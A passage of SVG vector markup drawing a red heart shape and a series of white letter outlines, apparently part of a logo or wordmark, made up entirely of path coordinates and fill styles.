                        <path d="M1425.07,1258.15C1425.07,1258.15 1437.6,1210.02 1421.98,1185.46C1403.94,1157.09 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15Z" style="fill:rgb(255,0,3);"/>
                    </g>
                </g>
                <g transform="matrix(1,0,0,1,283.838,1060.65)">
                    <g transform="matrix(50,0,0,50,0,0)">
                        <path d="M0.334,-0.527C0.332,-0.523 0.329,-0.517 0.324,-0.507C0.32,-0.497 0.316,-0.486 0.312,-0.474C0.307,-0.461 0.303,-0.448 0.299,-0.434C0.294,-0.42 0.29,-0.407 0.286,-0.395C0.283,-0.383 0.279,-0.372 0.277,-0.363C0.274,-0.353 0.273,-0.347 0.272,-0.344C0.271,-0.341 0.27,-0.335 0.268,-0.328C0.267,-0.321 0.265,-0.315 0.264,-0.31C0.3,-0.322 0.336,-0.332 0.372,-0.34C0.407,-0.348 0.443,-0.353 0.479,-0.353C0.485,-0.353 0.492,-0.352 0.501,-0.352C0.51,-0.352 0.519,-0.351 0.528,-0.348C0.537,-0.346 0.544,-0.343 0.551,-0.338C0.557,-0.334 0.56,-0.327 0.56,-0.319C0.56,-0.319 0.56,-0.316 0.56,-0.313C0.559,-0.309 0.558,-0.305 0.557,-0.3C0.555,-0.295 0.552,-0.29 0.549,-0.285C0.546,-0.28 0.541,-0.277 0.535,-0.274C0.532,-0.275 0.528,-0.275 0.525,-0.275L0.514,-0.275C0.491,-0.275 0.468,-0.273 0.445,-0.269C0.421,-0.265 0.398,-0.259 0.374,-0.252C0.351,-0.245 0.327,-0.237 0.304,-0.227C0.28,-0.218 0.257,-0.208 0.233,-0.197L0.184,0.017C0.183,0.022 0.181,0.027 0.176,0.031C0.171,0.036 0.167,0.038 0.162,0.038L0.15,0.038C0.138,0.038 0.129,0.033 0.125,0.023C0.12,0.013 0.118,-0 0.118,-0.016C0.118,-0.029 0.119,-0.044 0.121,-0.06C0.123,-0.076 0.126,-0.091 0.129,-0.106C0.132,-0.121 0.134,-0.135 0.137,-0.147C0.139,-0.159 0.14,-0.169 0.14,-0.175C0.136,-0.181 0.132,-0.187 0.128,-0.193C0.125,-0.199 0.123,-0.207 0.123,-0.216C0.123,-0.23 0.126,-0.242 0.134,-0.25C0.141,-0.258 0.151,-0.267 0.164,-0.275C0.165,-0.276 0.166,-0.278 0.168,-0.28C0.169,-0.283 0.17,-0.286 0.172,-0.289C0.173,-0.292 0.174,-0.296 0.175,-0.299C0.175,-0.302 0.176,-0.305 0.177,-0.307L0.197,-0.379C0.205,-0.408 0.212,-0.433 0.218,-0.454C0.224,-0.475 0.23,-0.494 0.235,-0.511C0.24,-0.528 0.245,-0.543 0.249,-0.557C0.254,-0.57 0.258,-0.583 0.262,-0.596C0.264,-0.6 0.266,-0.606 0.269,-0.614C0.272,-0.622 0.276,-0.63 0.28,-0.637C0.284,-0.645 0.289,-0.651 0.295,-0.657C0.3,-0.662 0.306,-0.665 0.313,-0.665C0.328,-0.665 0.338,-0.664 0.343,-0.661C0.348,-0.659 0.352,-0.656 0.354,-0.652L0.358,-0.641C0.363,-0.642 0.371,-0.643 0.38,-0.645C0.39,-0.647 0.4,-0.649 0.41,-0.651C0.42,-0.653 0.43,-0.655 0.438,-0.657C0.447,-0.66 0.454,-0.661 0.458,-0.663C0.479,-0.668 0.499,-0.674 0.518,-0.678C0.536,-0.682 0.553,-0.685 0.569,-0.688C0.586,-0.691 0.601,-0.693 0.616,-0.694C0.631,-0.696 0.646,-0.696 0.662,-0.696C0.669,-0.696 0.675,-0.696 0.682,-0.695C0.688,-0.695 0.693,-0.693 0.698,-0.692C0.702,-0.69 0.705,-0.687 0.708,-0.684C0.711,-0.68 0.712,-0.676 0.712,-0.67C0.712,-0.667 0.711,-0.664 0.71,-0.659C0.709,-0.655 0.707,-0.651 0.704,-0.646C0.701,-0.642 0.697,-0.638 0.692,-0.634C0.687,-0.63 0.68,-0.627 0.673,-0.625C0.671,-0.624 0.667,-0.623 0.661,-0.622C0.655,-0.621 0.648,-0.62 0.64,-0.619L0.591,-0.61C0.579,-0.607 0.565,-0.604 0.55,-0.601C0.534,-0.597 0.518,-0.594 0.501,-0.589C0.484,-0.585 0.468,-0.581 0.451,-0.576C0.434,-0.571 0.418,-0.566 0.403,-0.561C0.388,-0.555 0.374,-0.55 0.363,-0.544C0.351,-0.539 0.341,-0.533 0.334,-0.527Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,27.6123,0)">
                        <path d="M0.181,-0.435C0.182,-0.44 0.184,-0.444 0.186,-0.448C0.189,-0.452 0.191,-0.455 0.194,-0.457C0.197,-0.459 0.199,-0.461 0.202,-0.462C0.204,-0.463 0.206,-0.463 0.207,-0.463C0.211,-0.463 0.215,-0.463 0.22,-0.462C0.225,-0.461 0.229,-0.461 0.234,-0.46C0.239,-0.459 0.244,-0.458 0.249,-0.457C0.257,-0.457 0.264,-0.453 0.267,-0.447C0.271,-0.44 0.273,-0.432 0.273,-0.423C0.273,-0.416 0.272,-0.41 0.27,-0.403C0.259,-0.363 0.249,-0.327 0.24,-0.297C0.231,-0.267 0.223,-0.241 0.217,-0.22C0.21,-0.199 0.205,-0.182 0.202,-0.168C0.198,-0.155 0.197,-0.145 0.197,-0.138C0.197,-0.131 0.198,-0.124 0.199,-0.115C0.201,-0.107 0.204,-0.099 0.208,-0.092C0.211,-0.084 0.216,-0.078 0.221,-0.073C0.227,-0.068 0.233,-0.066 0.241,-0.066C0.255,-0.066 0.269,-0.07 0.283,-0.079C0.297,-0.087 0.31,-0.097 0.323,-0.11C0.335,-0.122 0.347,-0.135 0.357,-0.149C0.367,-0.163 0.376,-0.175 0.382,-0.186L0.395,-0.208C0.403,-0.221 0.41,-0.237 0.417,-0.255C0.423,-0.272 0.429,-0.29 0.434,-0.308C0.439,-0.326 0.444,-0.343 0.447,-0.359C0.451,-0.374 0.454,-0.387 0.456,-0.396L0.468,-0.461C0.471,-0.474 0.475,-0.482 0.48,-0.487C0.486,-0.492 0.495,-0.494 0.507,-0.494C0.515,-0.494 0.523,-0.493 0.529,-0.491C0.536,-0.49 0.541,-0.486 0.546,-0.482C0.55,-0.477 0.554,-0.471 0.556,-0.464C0.558,-0.456 0.56,-0.446 0.56,-0.434C0.56,-0.42 0.557,-0.403 0.553,-0.383C0.549,-0.362 0.544,-0.342 0.539,-0.321C0.536,-0.309 0.533,-0.296 0.53,-0.283C0.526,-0.269 0.524,-0.256 0.521,-0.242C0.519,-0.229 0.517,-0.216 0.515,-0.204C0.514,-0.192 0.513,-0.181 0.513,-0.171C0.513,-0.154 0.514,-0.138 0.515,-0.121C0.516,-0.104 0.517,-0.087 0.517,-0.068C0.517,-0.06 0.516,-0.052 0.516,-0.046C0.515,-0.039 0.515,-0.035 0.514,-0.031C0.51,-0.019 0.505,-0.009 0.5,-0.003C0.494,0.003 0.484,0.006 0.471,0.006C0.461,0.006 0.454,0.005 0.448,0.003C0.443,0.001 0.438,-0.002 0.435,-0.005C0.432,-0.009 0.43,-0.013 0.429,-0.017C0.428,-0.022 0.428,-0.026 0.427,-0.031L0.422,-0.123L0.417,-0.122C0.407,-0.108 0.395,-0.093 0.382,-0.076C0.37,-0.059 0.356,-0.043 0.34,-0.028C0.325,-0.014 0.308,-0.001 0.29,0.009C0.272,0.018 0.253,0.023 0.231,0.023C0.227,0.023 0.222,0.022 0.215,0.02C0.208,0.018 0.201,0.015 0.194,0.012C0.187,0.009 0.18,0.005 0.174,0.001C0.167,-0.003 0.162,-0.007 0.158,-0.01C0.14,-0.027 0.128,-0.046 0.12,-0.066C0.113,-0.087 0.109,-0.108 0.109,-0.13C0.109,-0.142 0.11,-0.154 0.112,-0.166C0.114,-0.178 0.116,-0.19 0.119,-0.201C0.121,-0.212 0.124,-0.223 0.127,-0.233C0.13,-0.243 0.133,-0.251 0.135,-0.259C0.141,-0.284 0.146,-0.305 0.151,-0.324L0.174,-0.408C0.176,-0.418 0.179,-0.427 0.181,-0.435Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,55.3223,0)">
                        <path d="M0.442,-0.401C0.431,-0.401 0.419,-0.398 0.406,-0.393C0.393,-0.387 0.379,-0.38 0.365,-0.371C0.351,-0.362 0.337,-0.352 0.323,-0.34C0.308,-0.329 0.294,-0.317 0.28,-0.304C0.273,-0.298 0.266,-0.292 0.259,-0.287C0.253,-0.282 0.246,-0.278 0.24,-0.276C0.235,-0.268 0.23,-0.259 0.225,-0.246C0.22,-0.234 0.215,-0.221 0.21,-0.206C0.206,-0.192 0.201,-0.177 0.197,-0.162C0.192,-0.147 0.188,-0.133 0.186,-0.12C0.184,-0.113 0.183,-0.106 0.182,-0.1C0.181,-0.093 0.18,-0.086 0.178,-0.079C0.177,-0.072 0.175,-0.064 0.174,-0.055C0.172,-0.047 0.17,-0.037 0.167,-0.027C0.165,-0.021 0.163,-0.016 0.159,-0.012C0.156,-0.008 0.152,-0.005 0.148,-0.003C0.144,-0.001 0.14,-0 0.137,0C0.133,0.001 0.13,0.001 0.128,0.001C0.116,0.001 0.106,-0.002 0.098,-0.008C0.09,-0.014 0.086,-0.025 0.086,-0.042C0.086,-0.047 0.087,-0.051 0.087,-0.056C0.087,-0.061 0.088,-0.067 0.09,-0.073C0.097,-0.104 0.104,-0.132 0.111,-0.157C0.117,-0.181 0.124,-0.204 0.131,-0.226C0.138,-0.247 0.145,-0.267 0.152,-0.285C0.159,-0.304 0.166,-0.323 0.173,-0.342C0.18,-0.361 0.188,-0.381 0.196,-0.401C0.204,-0.421 0.213,-0.444 0.222,-0.469C0.224,-0.474 0.229,-0.479 0.237,-0.483C0.245,-0.486 0.254,-0.488 0.264,-0.488C0.276,-0.488 0.286,-0.486 0.294,-0.48C0.302,-0.474 0.306,-0.466 0.306,-0.456C0.306,-0.455 0.306,-0.453 0.305,-0.451C0.305,-0.448 0.304,-0.445 0.302,-0.442L0.281,-0.392C0.294,-0.402 0.309,-0.413 0.323,-0.424C0.338,-0.435 0.354,-0.444 0.369,-0.453C0.385,-0.462 0.4,-0.469 0.416,-0.474C0.432,-0.479 0.448,-0.482 0.463,-0.482C0.494,-0.482 0.519,-0.474 0.536,-0.457C0.554,-0.44 0.563,-0.414 0.563,-0.379C0.563,-0.359 0.559,-0.336 0.552,-0.31C0.545,-0.284 0.536,-0.257 0.526,-0.227C0.515,-0.198 0.504,-0.167 0.491,-0.135C0.479,-0.102 0.468,-0.069 0.458,-0.036C0.455,-0.027 0.452,-0.019 0.448,-0.013C0.445,-0.007 0.442,-0.002 0.438,0.002C0.433,0.006 0.428,0.009 0.423,0.01C0.417,0.012 0.41,0.013 0.402,0.013C0.389,0.013 0.38,0.01 0.375,0.006C0.371,0.001 0.368,-0.007 0.368,-0.017C0.368,-0.026 0.37,-0.037 0.372,-0.051C0.375,-0.064 0.379,-0.078 0.384,-0.094C0.389,-0.11 0.395,-0.127 0.402,-0.145C0.408,-0.162 0.416,-0.181 0.423,-0.199C0.43,-0.214 0.436,-0.229 0.442,-0.244C0.448,-0.259 0.453,-0.274 0.458,-0.288C0.462,-0.302 0.466,-0.315 0.469,-0.328C0.472,-0.34 0.474,-0.352 0.474,-0.363C0.474,-0.373 0.471,-0.382 0.467,-0.389C0.463,-0.397 0.454,-0.401 0.442,-0.401Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,82.9346,0)">
                        <path d="M0.09,-0.167C0.095,-0.185 0.1,-0.203 0.107,-0.22C0.114,-0.238 0.123,-0.255 0.133,-0.272C0.144,-0.29 0.156,-0.307 0.17,-0.323C0.185,-0.339 0.201,-0.355 0.221,-0.37C0.234,-0.381 0.247,-0.39 0.262,-0.4C0.276,-0.409 0.291,-0.417 0.306,-0.424C0.321,-0.431 0.336,-0.436 0.351,-0.44C0.366,-0.444 0.381,-0.446 0.396,-0.446C0.407,-0.446 0.416,-0.445 0.425,-0.444C0.433,-0.442 0.441,-0.439 0.448,-0.436C0.451,-0.447 0.46,-0.478 0.474,-0.528C0.489,-0.578 0.506,-0.647 0.526,-0.736C0.53,-0.745 0.535,-0.752 0.542,-0.758C0.548,-0.764 0.556,-0.767 0.565,-0.767C0.571,-0.767 0.578,-0.766 0.584,-0.765C0.59,-0.764 0.596,-0.761 0.601,-0.758C0.605,-0.755 0.609,-0.75 0.612,-0.744C0.615,-0.738 0.617,-0.731 0.617,-0.721L0.519,-0.329C0.516,-0.318 0.513,-0.303 0.51,-0.284C0.508,-0.266 0.505,-0.246 0.503,-0.225C0.501,-0.204 0.499,-0.184 0.498,-0.163C0.496,-0.143 0.496,-0.125 0.496,-0.111C0.496,-0.093 0.493,-0.075 0.489,-0.057C0.487,-0.049 0.485,-0.042 0.483,-0.037C0.481,-0.031 0.478,-0.027 0.475,-0.024C0.471,-0.02 0.467,-0.018 0.461,-0.016C0.456,-0.015 0.449,-0.014 0.441,-0.014C0.431,-0.014 0.424,-0.015 0.419,-0.017C0.414,-0.019 0.41,-0.022 0.407,-0.025C0.405,-0.029 0.403,-0.032 0.403,-0.037L0.401,-0.067C0.4,-0.072 0.399,-0.077 0.396,-0.082C0.393,-0.079 0.387,-0.076 0.38,-0.072C0.374,-0.068 0.367,-0.063 0.36,-0.059C0.353,-0.054 0.346,-0.05 0.34,-0.047C0.334,-0.043 0.329,-0.04 0.326,-0.039C0.319,-0.034 0.31,-0.03 0.301,-0.025C0.291,-0.02 0.281,-0.016 0.27,-0.012C0.259,-0.008 0.248,-0.005 0.236,-0.002C0.224,0.001 0.212,0.002 0.2,0.002C0.186,0.002 0.171,-0 0.157,-0.005C0.144,-0.01 0.131,-0.018 0.12,-0.028C0.109,-0.038 0.101,-0.051 0.094,-0.066C0.088,-0.082 0.084,-0.1 0.084,-0.121C0.084,-0.128 0.085,-0.135 0.086,-0.143C0.087,-0.15 0.088,-0.158 0.09,-0.167ZM0.175,-0.171C0.172,-0.162 0.171,-0.152 0.171,-0.143C0.171,-0.134 0.172,-0.125 0.173,-0.116C0.175,-0.108 0.178,-0.101 0.182,-0.095C0.187,-0.089 0.193,-0.084 0.2,-0.08C0.207,-0.076 0.217,-0.074 0.229,-0.074C0.235,-0.074 0.242,-0.075 0.25,-0.078C0.257,-0.08 0.264,-0.083 0.272,-0.086C0.279,-0.09 0.286,-0.093 0.292,-0.097C0.299,-0.101 0.304,-0.104 0.309,-0.107C0.321,-0.115 0.332,-0.123 0.343,-0.131C0.354,-0.139 0.363,-0.147 0.372,-0.156C0.38,-0.165 0.387,-0.176 0.394,-0.187C0.4,-0.198 0.405,-0.211 0.409,-0.226C0.412,-0.239 0.415,-0.25 0.418,-0.261C0.42,-0.272 0.422,-0.282 0.424,-0.293C0.426,-0.303 0.428,-0.313 0.43,-0.324C0.431,-0.335 0.433,-0.347 0.435,-0.36C0.433,-0.362 0.431,-0.364 0.428,-0.365C0.425,-0.367 0.421,-0.368 0.416,-0.368C0.403,-0.368 0.388,-0.366 0.373,-0.362C0.357,-0.357 0.341,-0.351 0.324,-0.343C0.308,-0.335 0.292,-0.325 0.276,-0.313C0.26,-0.301 0.246,-0.288 0.232,-0.274C0.219,-0.259 0.207,-0.243 0.197,-0.226C0.187,-0.209 0.179,-0.191 0.175,-0.171Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,110.229,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,134.473,0)">
                        <path d="M0.097,-0.191C0.103,-0.216 0.113,-0.242 0.125,-0.27C0.137,-0.297 0.152,-0.323 0.169,-0.349C0.186,-0.374 0.206,-0.398 0.228,-0.42C0.25,-0.441 0.274,-0.459 0.3,-0.473C0.308,-0.477 0.318,-0.481 0.328,-0.483C0.338,-0.485 0.348,-0.486 0.358,-0.486C0.369,-0.486 0.379,-0.485 0.388,-0.483C0.398,-0.481 0.406,-0.478 0.412,-0.474C0.419,-0.469 0.424,-0.463 0.428,-0.456C0.432,-0.449 0.434,-0.44 0.434,-0.43C0.434,-0.422 0.433,-0.414 0.431,-0.406C0.428,-0.398 0.425,-0.391 0.42,-0.385C0.416,-0.378 0.41,-0.373 0.403,-0.369C0.396,-0.365 0.389,-0.363 0.379,-0.363C0.372,-0.363 0.366,-0.365 0.36,-0.367C0.354,-0.37 0.348,-0.373 0.342,-0.376C0.339,-0.378 0.337,-0.38 0.334,-0.381C0.331,-0.383 0.328,-0.384 0.325,-0.385C0.312,-0.379 0.299,-0.372 0.288,-0.362C0.276,-0.352 0.266,-0.342 0.256,-0.33C0.246,-0.318 0.237,-0.306 0.228,-0.292C0.22,-0.279 0.212,-0.266 0.206,-0.252C0.199,-0.239 0.193,-0.226 0.189,-0.213C0.184,-0.2 0.18,-0.188 0.177,-0.178C0.175,-0.17 0.173,-0.161 0.171,-0.151C0.169,-0.141 0.168,-0.132 0.168,-0.122C0.168,-0.116 0.169,-0.109 0.17,-0.104C0.171,-0.098 0.173,-0.092 0.176,-0.088C0.179,-0.083 0.183,-0.08 0.188,-0.077C0.193,-0.075 0.199,-0.073 0.206,-0.073C0.217,-0.073 0.229,-0.075 0.24,-0.078C0.251,-0.081 0.262,-0.084 0.273,-0.089C0.284,-0.093 0.294,-0.099 0.304,-0.105C0.315,-0.111 0.325,-0.117 0.334,-0.123C0.341,-0.127 0.347,-0.131 0.353,-0.135C0.359,-0.139 0.365,-0.143 0.371,-0.146C0.376,-0.15 0.381,-0.152 0.386,-0.155C0.391,-0.157 0.395,-0.158 0.398,-0.158C0.403,-0.158 0.408,-0.156 0.412,-0.154C0.416,-0.152 0.418,-0.147 0.418,-0.142C0.418,-0.137 0.417,-0.133 0.416,-0.127C0.411,-0.115 0.405,-0.103 0.397,-0.093C0.389,-0.083 0.38,-0.074 0.371,-0.066C0.361,-0.058 0.351,-0.051 0.34,-0.045C0.329,-0.039 0.318,-0.033 0.308,-0.028C0.287,-0.017 0.267,-0.009 0.246,-0.004C0.226,0.002 0.208,0.004 0.194,0.004C0.19,0.004 0.184,0.004 0.178,0.003C0.172,0.002 0.167,0 0.162,-0.001C0.136,-0.013 0.117,-0.028 0.104,-0.047C0.092,-0.067 0.086,-0.089 0.086,-0.116C0.086,-0.127 0.087,-0.139 0.089,-0.152C0.091,-0.164 0.094,-0.177 0.097,-0.191Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,155.713,0)">
                        <path d="M-0.06,0.226C-0.073,0.226 -0.083,0.222 -0.09,0.215C-0.096,0.207 -0.1,0.199 -0.1,0.191C-0.1,0.177 -0.096,0.165 -0.088,0.156C-0.08,0.146 -0.07,0.137 -0.059,0.129C-0.048,0.122 -0.037,0.115 -0.025,0.109C-0.014,0.103 -0.004,0.097 0.002,0.091C0.017,0.078 0.03,0.064 0.042,0.048C0.053,0.032 0.062,0.018 0.068,0.004C0.079,-0.018 0.089,-0.041 0.098,-0.067C0.107,-0.093 0.116,-0.12 0.124,-0.148C0.131,-0.176 0.138,-0.204 0.145,-0.233C0.151,-0.262 0.157,-0.289 0.162,-0.316C0.163,-0.324 0.164,-0.331 0.164,-0.338C0.164,-0.345 0.165,-0.352 0.165,-0.359C0.166,-0.376 0.167,-0.389 0.17,-0.4C0.173,-0.41 0.176,-0.418 0.181,-0.423C0.186,-0.429 0.191,-0.433 0.198,-0.434C0.205,-0.436 0.212,-0.437 0.221,-0.437C0.239,-0.437 0.252,-0.433 0.259,-0.424C0.266,-0.415 0.27,-0.402 0.27,-0.384C0.27,-0.375 0.269,-0.361 0.266,-0.342C0.263,-0.323 0.259,-0.301 0.254,-0.276C0.248,-0.251 0.242,-0.224 0.234,-0.194C0.226,-0.165 0.217,-0.135 0.207,-0.105C0.197,-0.075 0.186,-0.045 0.174,-0.016C0.161,0.014 0.148,0.041 0.134,0.066C0.131,0.071 0.127,0.077 0.123,0.083C0.118,0.089 0.114,0.095 0.109,0.101C0.104,0.107 0.099,0.113 0.094,0.119C0.09,0.124 0.085,0.129 0.082,0.134C0.069,0.149 0.056,0.162 0.045,0.174C0.034,0.185 0.022,0.195 0.011,0.202C-0,0.21 -0.012,0.216 -0.023,0.22C-0.034,0.224 -0.047,0.226 -0.06,0.226ZM0.194,-0.574C0.194,-0.586 0.197,-0.596 0.204,-0.605C0.21,-0.614 0.217,-0.621 0.227,-0.627C0.234,-0.632 0.24,-0.635 0.246,-0.638C0.252,-0.641 0.258,-0.642 0.264,-0.642C0.273,-0.642 0.28,-0.641 0.286,-0.638C0.292,-0.635 0.297,-0.631 0.301,-0.627C0.304,-0.622 0.307,-0.617 0.308,-0.611C0.31,-0.605 0.311,-0.6 0.311,-0.594C0.311,-0.582 0.308,-0.571 0.304,-0.561C0.3,-0.55 0.292,-0.54 0.279,-0.53C0.275,-0.527 0.27,-0.524 0.266,-0.522C0.261,-0.52 0.256,-0.519 0.251,-0.519C0.235,-0.519 0.221,-0.523 0.21,-0.533C0.2,-0.543 0.194,-0.556 0.194,-0.574Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,168.457,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,217.114,0)">
                        <path d="M0.603,-0.219C0.603,-0.195 0.596,-0.171 0.582,-0.146C0.568,-0.122 0.546,-0.099 0.516,-0.077C0.507,-0.071 0.495,-0.064 0.482,-0.056C0.468,-0.048 0.454,-0.041 0.438,-0.033C0.422,-0.025 0.405,-0.017 0.388,-0.01C0.371,-0.003 0.353,0.004 0.335,0.009C0.317,0.015 0.3,0.019 0.283,0.023C0.266,0.026 0.25,0.028 0.235,0.028C0.228,0.028 0.221,0.027 0.216,0.026C0.211,0.025 0.206,0.023 0.201,0.02C0.197,0.017 0.192,0.013 0.188,0.008C0.184,0.003 0.179,-0.004 0.174,-0.012C0.167,-0.006 0.158,-0.002 0.15,0.001C0.141,0.004 0.132,0.005 0.124,0.005L0.11,0.005C0.107,0.005 0.105,0.004 0.103,0.003C0.1,0.001 0.098,-0.001 0.096,-0.004C0.095,-0.007 0.093,-0.009 0.092,-0.012C0.091,-0.016 0.091,-0.019 0.091,-0.021C0.091,-0.038 0.093,-0.054 0.098,-0.069C0.103,-0.084 0.108,-0.099 0.114,-0.114C0.123,-0.142 0.133,-0.171 0.142,-0.201C0.152,-0.232 0.161,-0.262 0.169,-0.293C0.178,-0.324 0.187,-0.354 0.195,-0.384C0.203,-0.413 0.21,-0.442 0.217,-0.468L0.23,-0.525C0.23,-0.526 0.23,-0.529 0.23,-0.533L0.227,-0.569L0.229,-0.578L0.229,-0.577C0.231,-0.583 0.233,-0.59 0.236,-0.597C0.239,-0.605 0.242,-0.612 0.247,-0.618C0.251,-0.625 0.255,-0.63 0.26,-0.635C0.266,-0.639 0.271,-0.641 0.277,-0.641C0.282,-0.641 0.289,-0.641 0.298,-0.64C0.307,-0.639 0.314,-0.639 0.321,-0.639C0.325,-0.639 0.328,-0.639 0.331,-0.639C0.334,-0.639 0.338,-0.64 0.343,-0.642C0.347,-0.643 0.353,-0.645 0.361,-0.647C0.369,-0.65 0.379,-0.653 0.391,-0.657C0.41,-0.664 0.427,-0.669 0.442,-0.674C0.458,-0.678 0.472,-0.682 0.486,-0.684C0.5,-0.687 